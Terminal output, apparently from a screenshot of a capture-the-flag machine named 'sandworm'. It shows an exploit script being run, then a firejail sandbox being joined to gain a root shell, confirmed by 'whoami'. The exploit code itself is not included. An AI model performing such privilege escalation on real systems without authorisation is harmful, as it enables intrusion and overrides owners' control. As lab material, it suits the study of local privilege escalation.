 atlas@sandworm:/tmp$ python3 exploit.py
You can now run 'firejail --join=78297' in another terminal to obtain a shel
l where 'sudo su -' should grant you a root shell.
_
atlas@sandworm:~$ firejail --join=78297
changing root to /proc/78297/root
Warning: cleaning all supplementary groups
Child process initialized in 7.49 ms
atlas@sandworm:~$ su -
root@sandworm:~# whoami
root
root@sandworm:~# _